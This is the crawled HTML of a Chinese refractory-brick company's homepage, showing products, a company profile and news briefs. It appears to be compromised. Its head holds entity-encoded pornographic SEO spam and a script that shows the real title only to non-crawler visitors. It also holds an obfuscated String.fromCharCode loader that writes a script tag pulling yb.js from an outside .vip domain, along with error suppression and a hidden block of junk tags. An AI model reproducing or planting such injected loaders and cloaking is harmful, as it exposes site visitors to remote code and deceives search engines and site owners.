

--- FILE ---
content_type: text/html
request_url: http://m.lennoda.com/Product-detail-id-1333771.html
body_size: 9688
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#44;&#20122;&#27954;&#31934;&#21697;&#31119;&#21033;&#20013;&#25991;&#23383;&#24149;</title>
<meta name="keywords" content="&#22269;&#20135;&#20122;&#27954;&#20154;&#25104;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#39318;&#39029;" />
<meta name="description" content="&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31934;&#21697;&#20081;&#30721;&#44;&#22312;&#32447;&#118;&#97;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#20813;&#36153;&#22312;&#32447;&#40644;&#29255;&#44;&#22269;&#20135;&#32508;&#21512;&#33394;&#20135;&#31934;&#21697;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="河南榮耀產(chǎn)業(yè)（集團）有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,105,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="河南榮耀產(chǎn)業(yè)（集團）有限公司">
<meta name="description" content="河南榮耀產(chǎn)業(yè)(集團)有限公司位于中原腹地新密市境內(nèi)，是集耐火材料科研、市場有著多年的經(jīng)驗和良好的口碑，為眾多客戶提供了優(yōu)質(zhì)的產(chǎn)品和服務(wù)。公司產(chǎn)能力6萬余噸。">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link href="/template/rtjt/css/ruocy.css?v=20231004144554" rel="stylesheet" type="text/css" />
<link href="/template/rtjt/css/animate.min.css" rel="stylesheet" type="text/css" />
<link href="/template/rtjt/font/iconfont.css" rel="stylesheet" type="text/css" />
<script src="/template/rtjt/js/jquery-1.7.2.min.js" type="text/javascript"></script>
<script src="/template/rtjt/js/wow.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://m.lennoda.com/">&#40644;&#24202;&#22823;&#29255;&#20813;&#36153;&#51;&#48;&#20998;&#38047;&#22269;&#20135;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#114;&#32423;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#20154;&#20154;&#57;&#55;&#36229;&#30896;&#20154;&#20154;&#28577;&#29233;&#39321;&#34121;&#95;&#20122;&#27954;&#26085;&#26412;&#118;&#97;&#21320;&#22812;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;</a></h1><div id="uxa94" class="pl_css_ganrao" style="display: none;"><rt id="uxa94"></rt><th id="uxa94"></th><tfoot id="uxa94"></tfoot><var id="uxa94"><source id="uxa94"></source></var><p id="uxa94"><tbody id="uxa94"><dfn id="uxa94"></dfn></tbody></p><strike id="uxa94"></strike><i id="uxa94"></i><tr id="uxa94"><menu id="uxa94"><optgroup id="uxa94"></optgroup></menu></tr><em id="uxa94"><strike id="uxa94"></strike></em><pre id="uxa94"></pre><rt id="uxa94"><progress id="uxa94"><th id="uxa94"><dfn id="uxa94"></dfn></th></progress></rt><dfn id="uxa94"><small id="uxa94"></small></dfn><tfoot id="uxa94"></tfoot><abbr id="uxa94"></abbr><kbd id="uxa94"><menuitem id="uxa94"></menuitem></kbd><noframes id="uxa94"></noframes><code id="uxa94"><pre id="uxa94"><source id="uxa94"></source></pre></code><small id="uxa94"><menuitem id="uxa94"><label id="uxa94"><nav id="uxa94"></nav></label></menuitem></small><samp id="uxa94"><strike id="uxa94"></strike></samp><sup id="uxa94"></sup><pre id="uxa94"></pre><dl id="uxa94"><u id="uxa94"><kbd id="uxa94"></kbd></u></dl><abbr id="uxa94"></abbr><input id="uxa94"><tr id="uxa94"><sup id="uxa94"></sup></tr></input><tr id="uxa94"><menu id="uxa94"><abbr id="uxa94"></abbr></menu></tr><menu id="uxa94"><abbr id="uxa94"></abbr></menu><pre id="uxa94"><output id="uxa94"><pre id="uxa94"><object id="uxa94"></object></pre></output></pre><source id="uxa94"></source><label id="uxa94"></label><tr id="uxa94"></tr><thead id="uxa94"></thead><label id="uxa94"></label><wbr id="uxa94"><small id="uxa94"></small></wbr><source id="uxa94"></source><li id="uxa94"></li><noscript id="uxa94"><pre id="uxa94"><thead id="uxa94"><legend id="uxa94"></legend></thead></pre></noscript><div id="uxa94"></div><em id="uxa94"><sub id="uxa94"><i id="uxa94"></i></sub></em><abbr id="uxa94"><progress id="uxa94"><label id="uxa94"></label></progress></abbr><object id="uxa94"><small id="uxa94"></small></object><noframes id="uxa94"></noframes><samp id="uxa94"><p id="uxa94"><th id="uxa94"><em id="uxa94"></em></th></p></samp><noscript id="uxa94"><pre id="uxa94"><s id="uxa94"></s></pre></noscript><del id="uxa94"><progress id="uxa94"><label id="uxa94"></label></progress></del><blockquote id="uxa94"><strong id="uxa94"><dfn id="uxa94"></dfn></strong></blockquote><small id="uxa94"><video id="uxa94"><address id="uxa94"></address></video></small><center id="uxa94"></center><code id="uxa94"></code><dfn id="uxa94"></dfn><strike id="uxa94"><tbody id="uxa94"></tbody></strike><th id="uxa94"></th><listing id="uxa94"><center id="uxa94"><dd id="uxa94"></dd></center></listing><progress id="uxa94"><acronym id="uxa94"><table id="uxa94"><tr id="uxa94"></tr></table></acronym></progress><legend id="uxa94"></legend><menu id="uxa94"></menu><small id="uxa94"></small><strike id="uxa94"></strike><table id="uxa94"></table><big id="uxa94"><th id="uxa94"><abbr id="uxa94"><del id="uxa94"></del></abbr></th></big><bdo id="uxa94"></bdo><sub id="uxa94"><thead id="uxa94"></thead></sub><optgroup id="uxa94"></optgroup><source id="uxa94"></source><em id="uxa94"><center id="uxa94"><thead id="uxa94"></thead></center></em><delect id="uxa94"></delect><strike id="uxa94"></strike><center id="uxa94"></center><style id="uxa94"><rp id="uxa94"><sup id="uxa94"></sup></rp></style><dfn id="uxa94"></dfn><thead id="uxa94"><th id="uxa94"></th></thead><cite id="uxa94"></cite><video id="uxa94"><address id="uxa94"></address></video><dfn id="uxa94"><tt id="uxa94"><xmp id="uxa94"><strike id="uxa94"></strike></xmp></tt></dfn><meter id="uxa94"><dl id="uxa94"><optgroup id="uxa94"><kbd id="uxa94"></kbd></optgroup></dl></meter><sup id="uxa94"></sup><rt id="uxa94"><abbr id="uxa94"><menuitem id="uxa94"><acronym id="uxa94"></acronym></menuitem></abbr></rt><del id="uxa94"><div id="uxa94"><listing id="uxa94"><dfn id="uxa94"></dfn></listing></div></del><li id="uxa94"></li><th id="uxa94"><thead id="uxa94"><legend id="uxa94"><fieldset id="uxa94"></fieldset></legend></thead></th><strong id="uxa94"></strong><input id="uxa94"></input><label id="uxa94"></label><noframes id="uxa94"><blockquote id="uxa94"><legend id="uxa94"></legend></blockquote></noframes><u id="uxa94"></u><var id="uxa94"><em id="uxa94"></em></var><nav id="uxa94"></nav><kbd id="uxa94"></kbd><pre id="uxa94"></pre><ruby id="uxa94"><acronym id="uxa94"></acronym></ruby><dd id="uxa94"></dd><track id="uxa94"><form id="uxa94"></form></track><meter id="uxa94"><fieldset id="uxa94"><optgroup id="uxa94"></optgroup></fieldset></meter><optgroup id="uxa94"></optgroup><blockquote id="uxa94"></blockquote><span id="uxa94"><strong id="uxa94"><li id="uxa94"><tr id="uxa94"></tr></li></strong></span><em id="uxa94"><tt id="uxa94"><thead id="uxa94"><cite id="uxa94"></cite></thead></tt></em><source id="uxa94"><li id="uxa94"><rp id="uxa94"></rp></li></source><form id="uxa94"><tr id="uxa94"></tr></form><i id="uxa94"><video id="uxa94"><center id="uxa94"><source id="uxa94"></source></center></video></i><blockquote id="uxa94"></blockquote></div>
<div   id="x55hd1j5hvb"   class="maincontent">
<!--頭部開始-->
<div   id="x55hd1j5hvb"   class="header wow fadeInDown" data-wow-duration="1.0s" data-wow-delay="0.3s" id="header">
  <div   id="x55hd1j5hvb"   class="header_Ruocy">
    <div   id="x55hd1j5hvb"   class="header_top"> <a class="logo" href="http://m.lennoda.com" title="河南榮耀產(chǎn)業(yè)（集團）有限公司">榮耀瑞泰</a>
      <ul class="nav">
        <li><a href="/" title="網(wǎng)站首頁">網(wǎng)站首頁</a></li>
           
           
        <li><a href="/about/" title="關(guān)于我們">關(guān)于我們</a>
          <div   id="x55hd1j5hvb"   class="menu">
            <div   id="x55hd1j5hvb"   class="cont">
              <div   id="x55hd1j5hvb"   class="menu_left">關(guān)于我們</div>
              <ul class="menu_list">
                  
                <li> <a href="/about/" title="企業(yè)簡介">企業(yè)簡介</a> </li>

                  
                <li> <a href="/leader/" title="領(lǐng)導致詞">領(lǐng)導致詞</a> </li>

                  
                <li> <a href="/history/" title="企業(yè)文化">企業(yè)文化</a> </li>

                  
                <li> <a href="/xiashuqiye/" title="下屬企業(yè)">下屬企業(yè)</a> </li>

                  
                <li> <a href="/kehu/" title="合作客戶">合作客戶</a> </li>

                  
                <li> <a href="/zhaoping/" title="人員招聘">人員招聘</a> </li>

                  
              </ul>
            </div>
          </div>
        </li>
          
           
           
        <li><a href="/product/" title="產(chǎn)品展示">產(chǎn)品展示</a>
          <div   id="x55hd1j5hvb"   class="menu">
            <div   id="x55hd1j5hvb"   class="cont">
              <div   id="x55hd1j5hvb"   class="menu_left">產(chǎn)品展示</div>
              <ul class="menu_list">
                  
                <li> <a href="/products_15/" title="新品推薦">新品推薦</a> </li>

                  
                <li> <a href="/products_16/" title="玻璃行業(yè)">玻璃行業(yè)</a> </li>

                  
                <li> <a href="/products_17/" title="水泥行業(yè)">水泥行業(yè)</a> </li>

                  
                <li> <a href="/products_18/" title="有色行業(yè)">有色行業(yè)</a> </li>

                  
                <li> <a href="/products_19/" title="其他行業(yè)">其他行業(yè)</a> </li>

                  
              </ul>
            </div>
          </div>
        </li>
          
           
           
        <li><a href="/article/" title="新聞動態(tài)">新聞動態(tài)</a>
          <div   id="x55hd1j5hvb"   class="menu">
            <div   id="x55hd1j5hvb"   class="cont">
              <div   id="x55hd1j5hvb"   class="menu_left">新聞動態(tài)</div>
              <ul class="menu_list">
                  
                <li> <a href="/company/" title="公司動態(tài)">公司動態(tài)</a> </li>

                  
                <li> <a href="/industry/" title="行業(yè)資訊">行業(yè)資訊</a> </li>

                  
              </ul>
            </div>
          </div>
        </li>
          
           
           
        <li><a href="/service/" title="服務(wù)體系">服務(wù)體系</a></li>
          
           
           
        <li><a href="/gbook/" title="在線留言">在線留言</a></li>
          
           
           
        <li><a href="/contact/" title="聯(lián)系我們">聯(lián)系我們</a></li>
          
           
      </ul>
        <a class="tel" href="tel:0371-63269678" title="咨詢電話">0371-63269678</a><a class="en"  target="_blank" title="英文版"><i class="iconfont icon-yingwen"></i></a>
    </div>
  </div>
</div>
<!--頭部結(jié)束--> 
    <!--Banner開始-->
<div   id="x55hd1j5hvb"   class="i_banner">
  <div   id="x55hd1j5hvb"   class="focusBanner">
    <div   id="x55hd1j5hvb"   class="bd">
      <ul>
          
        <li style="background:url(/static/upload/image/20210220/1613799078224075.jpg) top center no-repeat;"> <a href="#" class="img">
          <div></div>
          </a></li>
         
        <li style="background:url(/static/upload/image/20200930/1601439033400979.jpg) top center no-repeat;"> <a href="#" class="img">
          <div></div>
          </a></li>
         
        <li style="background:url(/static/upload/image/20250312/1741745205208709.jpg) top center no-repeat;"> <a href="#" class="img">
          <div></div>
          </a></li>
         
        <li style="background:url(/static/upload/image/20200729/1595997644477935.jpg) top center no-repeat;"> <a href="#" class="img">
          <div></div>
          </a></li>
             
      </ul>
    </div>
    <div   id="x55hd1j5hvb"   class="hd">
      <ul>
        <li id="x55hd1j5hvb"    class="on">1</li>
        <li id="x55hd1j5hvb"    class="">2</li>
        <li id="x55hd1j5hvb"    class="">3</li>
      </ul>
    </div>
  </div>
</div>
<!--Banner結(jié)束--> 
    <!--產(chǎn)品展示開始-->

<div   id="x55hd1j5hvb"   class="main_bt wow fadeInDown" data-wow-duration="1.2s" data-wow-delay="0.3s">產(chǎn)品展示</div>
<div   id="x55hd1j5hvb"   class="main_sub wow fadeInLeftBig" data-wow-duration="0.8s" data-wow-delay="0.2s">顧客滿意是我們永恒的追求</div>

<div   id="x55hd1j5hvb"   class="product">
  <ul>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_17/57.html" title="?鎂鐵復合尖晶石磚"> <img src="/static/upload/image/20250217/1739781785975796.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_17/57.html" title="?鎂鐵復合尖晶石磚"> <span>?鎂鐵復合尖晶石磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_17/56.html" title="鎂鋁尖晶石磚"> <img src="/static/upload/image/20250217/1739782685410092.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_17/56.html" title="鎂鋁尖晶石磚"> <span>鎂鋁尖晶石磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_16/61.html" title="電熔鎂磚"> <img src="/static/upload/image/20250217/1739781486647902.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_16/61.html" title="電熔鎂磚"> <span>電熔鎂磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_18/60.html" title="直接結(jié)合鎂鉻磚"> <img src="/static/upload/image/20250217/1739781590917763.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_18/60.html" title="直接結(jié)合鎂鉻磚"> <span>直接結(jié)合鎂鉻磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_18/59.html" title="電熔再結(jié)合鎂鉻磚"> <img src="/static/upload/image/20250217/1739781654360617.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_18/59.html" title="電熔再結(jié)合鎂鉻磚"> <span>電熔再結(jié)合鎂鉻磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_18/58.html" title="鉻剛玉磚"> <img src="/static/upload/image/20250217/1739781716613281.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_18/58.html" title="鉻剛玉磚"> <span>鉻剛玉磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_17/55.html" title="硅莫磚"> <img src="/static/upload/image/20250217/1739782729874333.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_17/55.html" title="硅莫磚"> <span>硅莫磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_17/54.html" title="抗剝落高鋁磚"> <img src="/static/upload/image/20250217/1739782768237571.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_17/54.html" title="抗剝落高鋁磚"> <span>抗剝落高鋁磚</span> </a> </p>
        </div>
      </div>
    </li>
       
  </ul>
</div>
<!--產(chǎn)品展示結(jié)束--> 
    <!--企業(yè)簡介開始-->
<div   id="x55hd1j5hvb"   class="aboutus"> 
  <div   id="x55hd1j5hvb"   class="main_bt wow fadeInDown" data-wow-duration="1.2s" data-wow-delay="0.3s">企業(yè)簡介</div>
  <div   id="x55hd1j5hvb"   class="main_sub wow fadeInLeftBig" data-wow-duration="0.8s" data-wow-delay="0.2s">推動社會進步　拓展未來空間</div>
  
  <div   id="x55hd1j5hvb"   class="about">
      
    <div   id="x55hd1j5hvb"   class="about_tu wow bounceInLeft" data-wow-duration="1.2s" data-wow-delay="0.3s"><img src="/static/upload/image/20250220/1740018107818882.jpg" channelindex="企業(yè)簡介" type="imageUrl" /> </div>
    <div   id="x55hd1j5hvb"   class="about_wz">
      <div   id="x55hd1j5hvb"   class="about_info wow bounceInRight" data-wow-duration="1.2s" data-wow-delay="0.3s">河南榮耀產(chǎn)業(yè)（集團）有限公司位于中原腹地新密市境內(nèi)，是集耐火材料科研、開發(fā)、生產(chǎn)、銷售、服務(wù)與技術(shù)咨詢一體化的高科技型股份制企業(yè)，專門為耐火材料應(yīng)用領(lǐng)域提供產(chǎn)品及應(yīng)用技術(shù)解決方案和熱工窯爐砌筑工程施工服務(wù)，在中國耐火材料市場有著多年的經(jīng)驗和良好的口碑，為眾多客戶提供了優(yōu)質(zhì)的產(chǎn)品和服務(wù)。公司下轄不定型、鎂質(zhì)、碳質(zhì)、高鋁質(zhì)、粘土質(zhì)、硅質(zhì)等耐火材料生產(chǎn)工廠及熱工窯爐筑爐安裝工程處、文化作坊設(shè)計中心六個分支機構(gòu)，并在國內(nèi)設(shè)立了8個區(qū)域商務(wù)處，年生產(chǎn)能力6萬余噸。&nbsp; &nbsp; &nbsp;公司以“規(guī)模集團化、經(jīng)營市場化、服務(wù)縱深化、生產(chǎn)自動化、管理科學化、人才專業(yè)化”為發(fā)展思路。
      </div>
      <a class="about_more wow bounceInUp"  data-wow-duration="1.2s" data-wow-delay="0.3s" href="/about/">了解詳情 <i class="fa fa-angle-right"></i></a> </div>
    <div   id="x55hd1j5hvb"   class="clear"></div>
       
  </div>
</div>
<!--企業(yè)簡介結(jié)束--> 
    <!--新聞中心開始-->

<div   id="x55hd1j5hvb"   class="main_bt wow fadeInDown" data-wow-duration="1.2s" data-wow-delay="0.3s">新聞動態(tài)</div>
<div   id="x55hd1j5hvb"   class="main_sub wow fadeInLeftBig" data-wow-duration="0.8s" data-wow-delay="0.2s">了解最新公司動態(tài)及行業(yè)資訊</div>

<div   id="x55hd1j5hvb"   class="news_list">
  <ul>
      
    <li id="x55hd1j5hvb"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/company/79.html"><img src="/static/upload/image/20250324/1742795500609801.jpg" class="xyscale" alt="河南榮耀產(chǎn)業(yè)（集團）有限公司第6期"></a>
      <div   id="x55hd1j5hvb"   class="text">
        <div   id="x55hd1j5hvb"   class="name"><a target="_blank" href="/company/79.html">河南榮耀產(chǎn)業(yè)（集團）有限公司第6期</a></div>
        <div   id="x55hd1j5hvb"   class="intro">河南榮耀產(chǎn)業(yè)（集團）有限公司簡報第6期河南榮耀產(chǎn)業(yè)（集團）有限公司 二〇二五年三月二十四日青海湘和有色金屬有限責任公司專家團隊到訪交流。2025年2月18日，青海湘和有色金屬有限責任公司相關(guān)領(lǐng)導茍總率專家技術(shù)團隊蒞臨我司，開展深入交流活動。在總裁助理劉志強的全程陪同下，考察團前往凱而</div>
        <div   id="x55hd1j5hvb"   class="info"> <span><i class="iconfont">&#xe652;</i>公司動態(tài)</span><span><i class="iconfont">&#xe60b;</i>2025-03-24</span></div>
      </div>
    </li>
 
    <li id="x55hd1j5hvb"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/article/78.html"><img src="/static/upload/image/20250317/1742193592897824.jpg" class="xyscale" alt="河南榮耀產(chǎn)業(yè)（集團）有限公司第5期簡報"></a>
      <div   id="x55hd1j5hvb"   class="text">
        <div   id="x55hd1j5hvb"   class="name"><a target="_blank" href="/article/78.html">河南榮耀產(chǎn)業(yè)（集團）有限公司第5期簡報</a></div>
        <div   id="x55hd1j5hvb"   class="intro">河南榮耀產(chǎn)業(yè)（集團）有限公司簡 報第5期河南榮耀產(chǎn)業(yè)（集團）有限公司二〇二五年一月二十一日河南榮耀產(chǎn)業(yè)（集團）有限公司成立25周年座談會暨2024年度總結(jié)表彰大會隆重召開2025年1月21日，河南榮耀產(chǎn)業(yè)（集團）有限公司隆重舉行公司成立25周年座談會暨2024年度總結(jié)表彰大會。公司股東代表、及全體員工齊聚一堂</div>
        <div   id="x55hd1j5hvb"   class="info"> <span><i class="iconfont">&#xe652;</i>新聞動態(tài)</span><span><i class="iconfont">&#xe60b;</i>2025-01-21</span></div>
      </div>
    </li>
 
    <li id="x55hd1j5hvb"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/company/77.html"><img src="/static/upload/image/20250317/1742192295767462.jpg" class="xyscale" alt="河南榮耀產(chǎn)業(yè)（集團）有限公司第4期簡報"></a>
      <div   id="x55hd1j5hvb"   class="text">
        <div   id="x55hd1j5hvb"   class="name"><a target="_blank" href="/company/77.html">河南榮耀產(chǎn)業(yè)（集團）有限公司第4期簡報</a></div>
        <div   id="x55hd1j5hvb"   class="intro">河南榮耀產(chǎn)業(yè)（集團）有限公司簡 報第4期河南榮耀產(chǎn)業(yè)（集團）有限公司二〇二四年十一月一日榮耀產(chǎn)業(yè)集團模塊化節(jié)能窯襯系統(tǒng)及功能性薄膜材料生產(chǎn)線投產(chǎn)儀式圓滿舉行2024年10月21日上午，河南榮耀產(chǎn)業(yè)（集團）有限公司在凱爾金（河南）智能科技研究院隆重舉行了模塊化節(jié)能窯襯系統(tǒng)及功能性薄膜材料生產(chǎn)線的投產(chǎn)</div>
        <div   id="x55hd1j5hvb"   class="info"> <span><i class="iconfont">&#xe652;</i>公司動態(tài)</span><span><i class="iconfont">&#xe60b;</i>2024-11-01</span></div>
      </div>
    </li>
 
    <li id="x55hd1j5hvb"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/company/75.html"><img src="/static/upload/image/20240321/1711011301169350.jpg" class="xyscale" alt="河南瑞泰節(jié)能新技術(shù)有限公司被河南省城鄉(xiāng)建設(shè)綠色發(fā)展協(xié)會評為城鄉(xiāng)建設(shè)綠色發(fā)展領(lǐng)軍企業(yè)"></a>
      <div   id="x55hd1j5hvb"   class="text">
        <div   id="x55hd1j5hvb"   class="name"><a target="_blank" href="/company/75.html">河南瑞泰節(jié)能新技術(shù)有限公司被河南省城鄉(xiāng)建設(shè)綠色發(fā)展協(xié)會評為城鄉(xiāng)建設(shè)綠色發(fā)展領(lǐng)軍企業(yè)</a></div>
        <div   id="x55hd1j5hvb"   class="intro">河南榮耀產(chǎn)業(yè)管理有限公司簡 報第4期河南榮耀產(chǎn)業(yè)管理有限公司</div>
        <div   id="x55hd1j5hvb"   class="info"> <span><i class="iconfont">&#xe652;</i>公司動態(tài)</span><span><i class="iconfont">&#xe60b;</i>2024-03-21</span></div>
      </div>
    </li>
 
    <li id="x55hd1j5hvb"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/company/74.html"><img src="/static/upload/image/20240103/1704251701626123.jpg" class="xyscale" alt="堯柏特種水泥集團有限公司受邀到公司參觀考察"></a>
      <div   id="x55hd1j5hvb"   class="text">
        <div   id="x55hd1j5hvb"   class="name"><a target="_blank" href="/company/74.html">堯柏特種水泥集團有限公司受邀到公司參觀考察</a></div>
        <div   id="x55hd1j5hvb"   class="intro">2023年11月9--10日，堯柏集團副總裁連杰、總裁助理牛慶祥帶領(lǐng)銅川堯柏總經(jīng)理陳龍、丹鳳堯柏總經(jīng)理姜濤、旬陽堯柏總經(jīng)理連軍、墨玉堯柏總經(jīng)理趙新海、花溪堯柏總經(jīng)理歐陽嘯、西鄉(xiāng)堯柏總經(jīng)理樊敏、勉縣堯柏總經(jīng)理王永、富陽堯柏總經(jīng)理呂志慶，到公司參觀考察、交流指導。堯柏特種水泥集團有限公司隸屬香港上市企業(yè)中國西部水泥</div>
        <div   id="x55hd1j5hvb"   class="info"> <span><i class="iconfont">&#xe652;</i>公司動態(tài)</span><span><i class="iconfont">&#xe60b;</i>2023-11-22</span></div>
      </div>
    </li>
 
    <li id="x55hd1j5hvb"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/company/72.html"><img src="/static/upload/image/20240325/1711353674745150.png" class="xyscale" alt="河南榮耀產(chǎn)業(yè)管理有限公司簡報第2期"></a>
      <div   id="x55hd1j5hvb"   class="text">
        <div   id="x55hd1j5hvb"   class="name"><a target="_blank" href="/company/72.html">河南榮耀產(chǎn)業(yè)管理有限公司簡報第2期</a></div>
        <div   id="x55hd1j5hvb"   class="intro">河南榮耀產(chǎn)業(yè)管理有限公司簡報第2期河南榮耀產(chǎn)業(yè)管理有限公司 二〇二三年七月二十八日中國建筑材料聯(lián)合會發(fā)來《感謝</div>
        <div   id="x55hd1j5hvb"   class="info"> <span><i class="iconfont">&#xe652;</i>公司動態(tài)</span><span><i class="iconfont">&#xe60b;</i>2023-07-28</span></div>
      </div>
    </li>
 
  </ul>
</div>
<!--新聞中心結(jié)束--> 
    <!--數(shù)字變化開始--> 
<script src="/template/rtjt/js/count.js" type="text/javascript" charset="utf-8"></script>
<div   id="x55hd1j5hvb"   class="ruocy-number" id="ruocyNumber">
  <div   id="x55hd1j5hvb"   class="number-inner">
    <ul class="q">
      <li><b><i id="ruocynumber_1" data-sum="24">0</i><em>年</em></b>
        <p>成功經(jīng)驗</p>
      </li>
      <li><b><i id="ruocynumber_2" data-sum="36">0</i><em>項</em></b>
